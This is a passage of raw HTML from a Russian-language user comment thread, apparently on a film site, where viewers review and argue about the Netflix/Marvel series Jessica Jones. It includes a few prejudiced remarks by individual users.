беcполезный">-0</div></div></noindex></div></div><div class='post-text'><div class='spoiler-wrap spoiler'><div class='spoiler-title'>Осторожно - спойлер!<em></em></div><div class='spoiler-text'>Жаль, что труп сериала из могилы достали. <br />Рад, что она умерла в первой хе серии.3-го сезона. <br />Остальной сезон смотреть не собираюсь.</div></div></div><div class="post-status">Редактировано Спойлер / Модератор!</div></div><div class="post-wrap 916085-post-wrap pt_50726 s_not_allowed" id="po_2826748"><div class='post-profile'><noindex><a href='/user/profile/view/916085/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Voodoo Doll</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/lv/wy/dmitry-corwin-seversky.jpg' alt='' border=0><div class='user_karma' obj_id='916085'><div class='good' title='Улучшить карму'>+9</div><div class='bad' title='Ухудшить карму'>-8</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='916085' cn=''><a href='/user/profile/view/916085/' target="_blank" title='посмотреть рекомендации пользователя Voodoo Doll' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2826748'></a><b class='post_date' post_date='06/27/2019 08:13:11 GMT+0200'>27 Июнь 2019 08:13</b><div class='post-nav post_controll' obj_id='2826748'><noindex><div class="comment_karma" obj_id="2826748"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Заинтересовал с первой серии. Всё настолько просто, что сперва кажется, что в сериале нет ничего особенного. Но это не так. <br />Разумеется, он не без минусов, мне например не понравилось, какого персонажа сделали из Мосс, она походит на антагонистку, при том что по-идее является союзницей ГГ. Сама же ГГ доставляет, правда вызывает некоторое недопонимание. Лакая <i>такое</i> количество виски, она должна выглядеть <b>абсолютно</b> счастливой. <br /><br />Лучший персонаж в сериале - Алиса.</div></div><div class="post-wrap 937727-post-wrap pt_50726 s_not_allowed" id="po_2825674"><div class='post-profile'><noindex><a href='/user/profile/view/937727/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Аlana</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/hg/eu/letuchee.jpg' alt='' border=0><div class='user_karma' obj_id='937727'><div class='good' title='Улучшить карму'>+78</div><div class='bad' title='Ухудшить карму'>-54</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='937727' cn=''></center></div><div class='post-info'><a name='2825674'></a><b class='post_date' post_date='06/19/2019 13:20:06 GMT+0200'>19 Июнь 2019 13:20</b><div class='post-nav post_controll' obj_id='2825674'><noindex><div class="comment_karma" obj_id="2825674"><div class="good" title="Комментарий полезный">+7</div><div class="bad" title="Комментарий беcполезный">-7</div></div></noindex></div></div><div class='post-text'><blockquote>За то пропаганда лесбиянства, меж расового секса, беспорядочных половых связей, наркотиков и алкоголизма.<br />В общем, </blockquote><br />А вы в каком-то особом ванильном мире живете. Из всего перечисленного только наркотики и алкоголизм осуждать имеете право, остальное - наше личное дело. <br /><br />Обожаю этот сериал. Жаль, что нетфликс его закрывают</div></div><div class="post-wrap 388729-post-wrap pt_50726 s_not_allowed" id="po_2817313"><div class='post-profile'><noindex><a href='/user/profile/view/388729/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Badenweiler♫</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/hq/wn/badenweiler.jpg' alt='' border=0><div class='user_karma' obj_id='388729'><div class='good' title='Улучшить карму'>+472</div><div class='bad' title='Ухудшить карму'>-463</div></div><div class='signature'>Badenweiler Marsch Karma:+Ян陽 /-Инь陰 zustimmen / ablehnen</div></noindex><center class='user_controll' obj_id='388729' cn=''><a href='/user/profile/view/388729/' target="_blank" title='посмотреть рекомендации пользователя Badenweiler♫' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/388729/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2817313'></a><b class='post_date' post_date='05/02/2019 08:20:42 GMT+0200'>02 Май 2019 08:20</b><div class='post-nav post_controll' obj_id='2817313'><noindex><div class="comment_karma" obj_id="2817313"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-7</div></div></noindex></div></div><div class='post-text'>Какое то никчемное ответвление про чаморошную алкоголичку. Снёс после нескольких серий. <br /><br />Наивно считал что Джессика Джонс будет нечто в стиле и на уровне других <b>замечательных сериалов линейки Marvel</b> (АНТОЛОГИИ / MARVEL «ЗАЩИТНИКИ»), таких как Сорвиголова / Daredevil (2015), Каратель / The Punisher (2017) или хотя бы Железный Кулак / Iron Fist (2017). <br />Жестоко ошибался)</div></div><div class="post-wrap 526711-post-wrap pt_50726 s_not_allowed" id="po_2809130"><div class='post-profile'><noindex><a href='/user/profile/view/526711/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Mr Peanutbutter</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/qu/aj/kjiy6huka.jpg' alt='' border=0><div class='user_karma' obj_id='526711'><div class='good' title='Улучшить карму'>+269</div><div class='bad' title='Ухудшить карму'>-328</div></div><div class='signature'>good boy</div></noindex><center class='user_controll' obj_id='526711' cn=''><a href='/user/profile/view/526711/' target="_blank" title='посмотреть рекомендации пользователя Mr Peanutbutter' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/526711/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2809130'></a><b class='post_date' post_date='03/21/2019 07:09:18 GMT+0200'>21 Март 2019 07:09</b><div class='post-nav post_controll' obj_id='2809130'><noindex><div class="comment_karma" obj_id="2809130"><div class="good" title="Комментарий полезный">+7</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Да просто офигенный сериал!<br />Съемка шикарная, картинка супер, музыка, игра актеров, диалоги... А сюжет - просто обалдеть. Мистика.. Крипота и мрачнота! То что надо!!<br />Посмотрел 2 серии - понял что остановиться невозможно.</div></div><div class="post-wrap 591386-post-wrap pt_50726 s_not_allowed" id="po_2803326"><div class='post-profile'><noindex><a href='/user/profile/view/591386/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>murik147</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/nl/bb/murik147.jpg' alt='' border=0><div class='user_karma' obj_id='591386'><div class='good' title='Улучшить карму'>+543</div><div class='bad' title='Ухудшить карму'>-747</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='591386' cn=''><a href='/user/profile/view/591386/' target="_blank" title='посмотреть рекомендации пользователя murik147' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/591386/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2803326'></a><b class='post_date' post_date='02/19/2019 11:39:23 GMT+0200'>19 Фев. 2019 11:39</b><div class='post-nav post_controll' obj_id='2803326'><noindex><div class="comment_karma" obj_id="2803326"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Netflix и Marvel заявили, что 3 сезон Джессики Джонс будет последним.</div></div><div class="post-wrap 815584-post-wrap pt_50726 s_not_allowed" id="po_2797716"><div class='post-profile'><noindex><a href='/user/profile/view/815584/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Vadim  Aliev</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/al/cb/vadim-aliev.jpg' alt='' border=0><div class='user_karma' obj_id='815584'><div class='good' title='Улучшить карму'>+187</div><div class='bad' title='Ухудшить карму'>-223</div></div><div class='signature'>Не смотрю фильмы с рекламой</div></noindex><center class='user_controll' obj_id='815584' cn=''><a href='/user/profile/view/815584/' target="_blank" title='посмотреть рекомендации пользователя Vadim  Aliev' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2797716'></a><b class='post_date' post_date='01/22/2019 07:02:13 GMT+0200'>22 Янв. 2019 07:02</b><div class='post-nav post_controll' obj_id='2797716'><noindex><div class="comment_karma" obj_id="2797716"><div class="good" title="Комментарий полезный">+7</div><div class="bad" title="Комментарий беcполезный">-7</div></div></noindex></div></div><div class='post-text'>Поддался на положительные отзывы и начал смотреть этот сериал... <br />Зря.<br />Динамики ноль, нормальных актёров ноль, разумного сценария ноль.<br />За то пропаганда лесбиянства, меж расового секса, беспорядочных половых связей, наркотиков и алкоголизма.<br />В общем, <div class='spoiler-wrap spoiler'><div class='spoiler-title'>Скрытый текст<em></em></div><div class='spoiler-text'> фильм про тупую, страшную, морально и психически не здоровую алкоголичку, возомнившую из себя супер детектива, но весь сериал гоняющуюся за гипнотизёром </div></div><br />3 балла из 10 <br />...на свалку</div></div><div class="post-wrap 872805-post-wrap pt_50726 s_not_allowed" id="po_2782364"><div class='post-profile'><noindex><a href='/user/profile/view/872805/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ozman</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/us/zo/ozman.jpg' alt='' border=0><div class='user_karma' obj_id='872805'><div class='good' title='Улучшить карму'>+105</div><div class='bad' title='Ухудшить карму'>-125</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='872805' cn=''><a href='/user/profile/view/872805/' target="_blank" title='посмотреть рекомендации пользователя ozman' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/872805/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2782364'></a><b class='post_date' post_date='10/23/2018 23:28:24 GMT+0200'>23 Окт. 2018 23:28</b><a href='/film/dzhessika-dzhons.html' title="показать цитируемое сообщение"  obj_id='2766613' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2782364'><noindex><div class="comment_karma" obj_id="2782364"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> камень </b> пишет: </em></div><blockquote>странное непонятное описание сериала да и вобще впервые слышу про какую то джессику джонс кто такая ? откуда ? чо за супергерой ? нифига непонятно блин хоть бы в описании в кратце написали как она супергероем стала , а то описали так как буд то весь мир давно знает про нее как про супермэна </blockquote><br />Сериал для этого и снят, что бы рассказать всю ее историю.Смотрите и узнаете, кто такая, откуда и что за супергерой.</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 872805-post-wrap pt_50726 s_not_allowed" id="po_2782362"><div class='post-profile'><noindex><a href='/user/profile/view/872805/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>ozman</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/us/zo/ozman.jpg' alt='' border=0><div class='user_karma' obj_id='872805'><div class='good' title='Улучшить карму'>+105</div><div class='bad' title='Ухудшить карму'>-125</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='872805' cn=''><a href='/user/profile/view/872805/' target="_blank" title='посмотреть рекомендации пользователя ozman' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/872805/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2782362'></a><b class='post_date' post_date='10/23/2018 23:23:45 GMT+0200'>23 Окт. 2018 23:23</b><div class='post-nav post_controll' obj_id='2782362'><noindex><div class="comment_karma" obj_id="2782362"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Посмотрел я второй сезон, и мне все понравилось.Сначала правда первые серии были скучноватые, потом начал втягиваться.Не думал что понравится.Почему то были мысли что сериал скатится, но нет, все на уровне.Думаю что смотреть лучше все таки фанатам MARVEL, простым обывателям скорее всего сериал не понравится.В коллекцию.Идем дальше.<br />+++</div></div><div class="post-wrap 613033-post-wrap pt_50726 s_not_allowed" id="po_2766613"><div class='post-profile'><noindex><a href='/user/profile/view/613033/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>камень</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/pd/no/the-rock.jpg' alt='' border=0><div class='user_karma' obj_id='613033'><div class='good' title='Улучшить карму'>+155</div><div class='bad' title='Ухудшить карму'>-227</div></div><div class='signature'>ПОЗИТИВ</div></noindex><center class='user_controll' obj_id='613033' cn=''><a href='/user/profile/view/613033/' target="_blank" title='посмотреть рекомендации пользователя камень' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2766613'></a><b class='post_date' post_date='07/11/2018 21:16:24 GMT+0200'>11 Июль 2018 21:16</b><div class='post-nav post_controll' obj_id='2766613'><noindex><div class="comment_karma" obj_id="2766613"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>странное непонятное описание сериала да и вобще впервые слышу про какую то джессику джонс кто такая ? откуда ? чо за супергерой ? нифига непонятно блин хоть бы в описании в кратце написали как она супергероем стала , а то описали так как буд то весь мир давно знает про нее как про супермэна</div></div><div class="post-wrap 499701-post-wrap pt_50726 s_not_allowed" id="po_2756712"><div class='post-profile'><noindex><a href='/user/profile/view/499701/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Scary_Dammit</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/zr/ca/sd.gif' alt='' border=0><div class='user_karma' obj_id='499701'><div class='good' title='Улучшить карму'>+32</div><div class='bad' title='Ухудшить карму'>-21</div></div><div class='signature'>Scary_Dammit</div></noindex><center class='user_controll' obj_id='499701' cn=''><a href='/user/profile/view/499701/' target="_blank" title='посмотреть рекомендации пользователя Scary_Dammit' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2756712'></a><b class='post_date' post_date='05/22/2018 00:44:26 GMT+0200'>22 Май 2018 00:44</b><div class='post-nav post_controll' obj_id='2756712'><noindex><div class="comment_karma" obj_id="2756712"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Второй сезон местами вроде бы и интересней первого, однако же ближе к концу заметно начал проседать в сюжете, хотя в целом неплохо..</div></div><div class="post-wrap 484383-post-wrap pt_50726 s_not_allowed" id="po_2751009"><div class='post-profile'><noindex><a href='/user/profile/view/484383/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Anonimus</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/uy/sx/anonimus.jpg' alt='' border=0><div class='user_karma' obj_id='484383'><div class='good' title='Улучшить карму'>+103</div><div class='bad' title='Ухудшить карму'>-58</div></div><div class='signature'>Будьте реалистами- требуйте невозможного!</div></noindex><center class='user_controll' obj_id='484383' cn=''><a href='/user/profile/view/484383/' target="_blank" title='посмотреть рекомендации пользователя Anonimus' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2751009'></a><b class='post_date' post_date='04/25/2018 22:19:31 GMT+0200'>25 Апрель 2018 22:19</b><div class='post-nav post_controll' obj_id='2751009'><noindex><div class="comment_karma" obj_id="2751009"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Отличный сериал, в меру динамичный, а главное, без столь популярной нынче в американских фильмах, толлерастии (ну, разве что совсем чуть-чуть, практически не заметно, без тошнотворности). И еще, о вкусах, само собой не спорят, но мне очень нравится исполнительница главной роли) ждем 3 сезон!</div></div><div class="post-wrap 350125-post-wrap pt_50726 s_not_allowed" id="po_2748139"><div class='post-profile'><noindex><a href='/user/profile/view/350125/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Гопабей</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/nv/gg/gopabej.gif' alt='' border=0><div class='user_karma' obj_id='350125'><div class='good' title='Улучшить карму'>+22</div><div class='bad' title='Ухудшить карму'>-23</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='350125' cn=''><a href='/user/profile/view/350125/' target="_blank" title='посмотреть рекомендации пользователя Гопабей' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2748139'></a><b class='post_date' post_date='04/13/2018 07:09:27 GMT+0200'>13 Апрель 2018 07:09</b><div class='post-nav post_controll' obj_id='2748139'><noindex><div class="comment_karma" obj_id="2748139"><div class="good" title="Комментарий полезный">+6</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>фигня какая то ,,,, не понимаю чем это может нравиться людям ,,</div></div><div class="post-wrap 269163-post-wrap pt_50726 s_not_allowed" id="po_2747077"><div class='post-profile'><noindex><a href='/user/profile/view/269163/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>4i4erin</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/vq/dh/guru961.gif' alt='' border=0><div class='user_karma' obj_id='269163'><div class='good' title='Улучшить карму'>+54</div><div class='bad' title='Ухудшить карму'>-49</div></div><div class='signature'>Реальность губит слабых.</div></noindex><center class='user_controll' obj_id='269163' cn=''><a href='/user/profile/view/269163/' target="_blank" title='посмотреть рекомендации пользователя 4i4erin' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2747077'></a><b class='post_date' post_date='04/07/2018 19:51:48 GMT+0200'>07 Апрель 2018 19:51</b><div class='post-nav post_controll' obj_id='2747077'><noindex><div class="comment_karma" obj_id="2747077"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Надеюсь, вставляющим рекламу, будет сниться 1xbet!</div></div><div class="post-wrap 721115-post-wrap pt_50726 s_not_allowed" id="po_2745796"><div class='post-profile'><noindex><a href='/user/profile/view/721115/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Linkar</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/yv/cd/linkar.jpg' alt='' border=0><div class='user_karma' obj_id='721115'><div class='good' title='Улучшить карму'>+6</div><div class='bad' title='Ухудшить карму'>-3</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='721115' cn=''><a href='/user/profile/view/721115/' target="_blank" title='посмотреть рекомендации пользователя Linkar' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2745796'></a><b class='post_date' post_date='04/02/2018 10:28:13 GMT+0200'>02 Апрель 2018 10:28</b><div class='post-nav post_controll' obj_id='2745796'><noindex><div class="comment_karma" obj_id="2745796"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Когда зальют второй сезон от NewStudio????</div></div><div class="post-wrap 443489-post-wrap pt_50726 s_not_allowed" id="po_2740477"><div class='post-profile'><noindex><a href='/user/profile/view/443489/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Aleksx</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/rl/fe/aleksx.gif' alt='' border=0><div class='user_karma' obj_id='443489'><div class='good' title='Улучшить карму'>+40</div><div class='bad' title='Ухудшить карму'>-41</div></div><div class='signature'>Из двух минусов можно сложить плюс ;)</div></noindex><center class='user_controll' obj_id='443489' cn=''><a href='/user/profile/view/443489/' target="_blank" title='посмотреть рекомендации пользователя Aleksx' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2740477'></a><b class='post_date' post_date='03/13/2018 18:54:34 GMT+0200'>13 Март 2018 18:54</b><div class='post-nav post_controll' obj_id='2740477'><noindex><div class="comment_karma" obj_id="2740477"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Честно сказать, какой то тоскливый кинец, не динамичный. Фактически материала на 5 серий а растянули на 13 (первый сезон), и судя по первой серии второго сезона, всё будет также неспешно как в первом. <br />Да, главная героиня симпотная конечно но глупая как не крути, другие персонажи достойные но растянуто.<br />Продолжать смотреть не буду, смотрел от большого &quot;делать нечего&quot;</div></div><div class="post-wrap 656159-post-wrap pt_50726 s_not_allowed" id="po_2740426"><div class='post-profile'><noindex><a href='/user/profile/view/656159/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>КАПОВ</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/mt/di/stas-kapov.jpg' alt='' border=0><div class='user_karma' obj_id='656159'><div class='good' title='Улучшить карму'>+207</div><div class='bad' title='Ухудшить карму'>-152</div></div><div class='signature'>КАПОВ</div></noindex><center class='user_controll' obj_id='656159' cn=''><a href='/user/profile/view/656159/' target="_blank" title='посмотреть рекомендации пользователя КАПОВ' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2740426'></a><b class='post_date' post_date='03/13/2018 16:39:01 GMT+0200'>13 Март 2018 16:39</b><div class='post-nav post_controll' obj_id='2740426'><noindex><div class="comment_karma" obj_id="2740426"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>задорная история, мне понравилось...<br />о художественной ценности рассуждать не стану...<br />бросилась в глаза закономерность: кино не понравилось зрителям с глубокоминусным рейтингом...<br />вот как-то так!</div></div><div class="post-wrap 695198-post-wrap pt_50726 s_not_allowed" id="po_2724998"><div class='post-profile'><noindex><a href='/user/profile/view/695198/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Kevin McCallister</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/ds/ze/mark-koen.jpg' alt='' border=0><div class='user_karma' obj_id='695198'><div class='good' title='Улучшить карму'>+180</div><div class='bad' title='Ухудшить карму'>-280</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='695198' cn=''></center></div><div class='post-info'><a name='2724998'></a><b class='post_date' post_date='01/19/2018 10:29:40 GMT+0200'>19 Янв. 2018 10:29</b><div class='post-nav post_controll' obj_id='2724998'><noindex><div class="comment_karma" obj_id="2724998"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>ужас, такая дребедень</div></div><div class="post-wrap 821622-post-wrap pt_50726 post-mark" id="po_2707749"><div class='post-profile'><noindex><a href='/user/profile/view/821622/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>boogi_ya</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/pk/mf/boogiya.jpg' alt='' border=0><div class='user_karma' obj_id='821622'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-0</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='821622' cn=''></center></div><div class='post-info'><a name='2707749'></a><b class='post_date' post_date='11/10/2017 13:24:27 GMT+0200'>10 Ноя. 2017 13:24</b><div class='post-nav post_controll' obj_id='2707749'><noindex><div class="comment_karma" obj_id="2707749"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Это не спин-офф. Эти пять сериалов изначально были придуманы. Четыре сериала с четырьмя основными супергероями, а пятый сериал объединяет их. Если первым сняли &quot;Сорвиголова&quot;, это не значит, что только он оригинальный. Остальные тоже оригинальные и не являются спин-оффом. Эти пять сериалов: Сорвиголова, Джессика Джонс, Люк Кейдж , Железный Кулак, Защитники, в каком-то смысле являются одним большим сериалом.</div><div class="post-status">Редактировано     / Модератор!</div></div><div class="post-wrap 693668-post-wrap pt_50726 s_not_allowed" id="po_2687081"><div class='post-profile'><noindex><a href='/user/profile/view/693668/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Revis</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/yw/eu/revis.jpg' alt='' border=0><div class='user_karma' obj_id='693668'><div class='good' title='Улучшить карму'>+2</div><div class='bad' title='Ухудшить карму'>-2</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='693668' cn=''></center></div><div class='post-info'><a name='2687081'></a><b class='post_date' post_date='08/10/2017 10:48:40 GMT+0200'>10 Авг. 2017 10:48</b><div class='post-nav post_controll' obj_id='2687081'><noindex><div class="comment_karma" obj_id="2687081"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-3</div></div></noindex></div></div><div class='post-text'>Похоже что следуюшего сезона и не будет. Не верю, что за 2 года не придумали и не сняли начало 2-го сезона. :)</div></div><div class="post-wrap 727455-post-wrap pt_50726 s_not_allowed" id="po_2667168"><div class='post-profile'><noindex><a href='/user/profile/view/727455/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>nataniel212</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/fp/ib/nataniel212.jpg' alt='' border=0><div class='user_karma' obj_id='727455'><div class='good' title='Улучшить карму'>+3</div><div class='bad' title='Ухудшить карму'>-7</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='727455' cn=''></center></div><div class='post-info'><a name='2667168'></a><b class='post_date' post_date='05/11/2017 12:31:06 GMT+0200'>11 Май 2017 12:31</b><div class='post-nav post_controll' obj_id='2667168'><noindex><div class="comment_karma" obj_id="2667168"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Одним словом сериал вытянул Килгрэйв. На остальных без скуки смотреть не возможно. Вечно туповатое выражение Джессики, Люк тоже не фонтан. На остальных смотреть можно. Сериал вполне приличный.</div></div><div class="post-wrap 626922-post-wrap pt_50726" id="po_2658471"><div class='post-profile'><noindex><a href='/user/profile/view/626922/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Evgeny GlistAr</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/je/wx/evgeny-glistar.jpg' alt='' border=0><div class='user_karma' obj_id='626922'><div class='good' title='Улучшить карму'>+171</div><div class='bad' title='Ухудшить карму'>-224</div></div><div class='signature'>Подписи нет...</div></noindex><center class='user_controll' obj_id='626922' cn=''></center></div><div class='post-info'><a name='2658471'></a><b class='post_date' post_date='04/04/2017 16:13:26 GMT+0200'>04 Апрель 2017 16:13</b><div class='post-nav post_controll' obj_id='2658471'><noindex><div class="comment_karma" obj_id="2658471"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-4</div></div></noindex></div></div><div class='post-text'>вот это отстой!))) очень нудый сериал об алкоголичке с супер силой и к сожалению практически тупой(( очень разочаровал, если бы не их нытье и тупые действия, сериал уместился бы в 3 серии. <br /> И кстати - единственный персонаж, который понравился - Киллгрейв))) жалко его даже.</div></div><div class="post-wrap 691356-post-wrap pt_50726 s_not_allowed" id="po_2646618"><div class='post-profile'><noindex><a href='/user/profile/view/691356/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>CatSalim</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/wo/ta/catsalim.jpg' alt='' border=0><div class='user_karma' obj_id='691356'><div class='good' title='Улучшить карму'>+58</div><div class='bad' title='Ухудшить карму'>-47</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='691356' cn=''><a href='/user/profile/view/691356/' target="_blank" title='посмотреть рекомендации пользователя CatSalim' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2646618'></a><b class='post_date' post_date='02/23/2017 14:38:02 GMT+0200'>23 Фев. 2017 14:38</b><div class='post-nav post_controll' obj_id='2646618'><noindex><div class="comment_karma" obj_id="2646618"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Сериал понравился (в отличие от Сорвиголовы, который выключила в середине 2-й серии).<br />Понравилась игра актеров и, как ни странно для такого жанра, неспешность сериала.</div></div></div><div class='hidden-section hidden'><hr/><div class="post-wrap 478443-post-wrap pt_50726 s_not_allowed" id="po_2627074"><div class='post-profile'><noindex><a href='/user/profile/view/478443/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Alis777</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/mr/wk/alis777.jpg' alt='' border=0><div class='user_karma' obj_id='478443'><div class='good' title='Улучшить карму'>+133</div><div class='bad' title='Ухудшить карму'>-91</div></div><div class='signature'>мое мнение не неправильное, оно другое</div></noindex><center class='user_controll' obj_id='478443' cn=''></center></div><div class='post-info'><a name='2627074'></a><b class='post_date' post_date='12/26/2016 10:24:02 GMT+0200'>26 Дек. 2016 10:24</b><div class='post-nav post_controll' obj_id='2627074'><noindex><div class="comment_karma" obj_id="2627074"><div class="good" title="Комментарий полезный">+4</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>странно, что я не оставила отзыв. мне понравился, по крайней мере это не очередной позитивный сериал или фильм, в котором супергерой спасает мир, потому что так надо. есть человек, которого можно ассоциировать с собой</div></div><div class="post-wrap 758155-post-wrap pt_50726 s_not_allowed" id="po_2587286"><div class='post-profile'><noindex><a href='/user/profile/view/758155/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>IlliDante</b></a><br/><div class='avatar'></div><div class='user_karma' obj_id='758155'><div class='good' title='Улучшить карму'>+5</div><div class='bad' title='Ухудшить карму'>-0</div></div><div class='signature'></div></noindex><center class='user_controll' 